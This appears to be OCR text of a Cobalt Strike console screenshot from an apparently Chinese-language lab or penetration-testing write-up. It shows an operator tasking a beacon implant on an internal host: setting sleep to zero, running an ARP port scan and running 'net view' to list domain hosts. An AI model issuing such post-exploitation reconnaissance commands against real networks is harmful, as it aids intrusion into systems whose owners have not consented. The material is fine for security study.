 Cobalt Strike 视图 攻击 报告 帮助
address name note
45.33.2.79 ROOT-TVI862UBEH
192.168.52.143 STU1
日志X Beacon 192.168.8.133@2536 X Processes 192.168.8.133@2536 X Beacon 192.168.8.133@2792 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> portscan null-255.255.255.255 1-1024,3389,5000-6000 arp 1024
[*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on null-255.255.255.255
[+] host called home, sent: 93289 bytes
[+] received output:
(ARP) Target 'null-255.255.255.255' is alive. 00-0C-29-04-AB-5E
Scanner module is complete
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 45.33.2.79 500 6.1 PDC
ROOT-TVI862UBEH 45.33.2.79 500 5.2
STU1 192.168.52.143 500 6.1
[+] host called home, sent: 12 bytes
先知社区
微信号: hackctf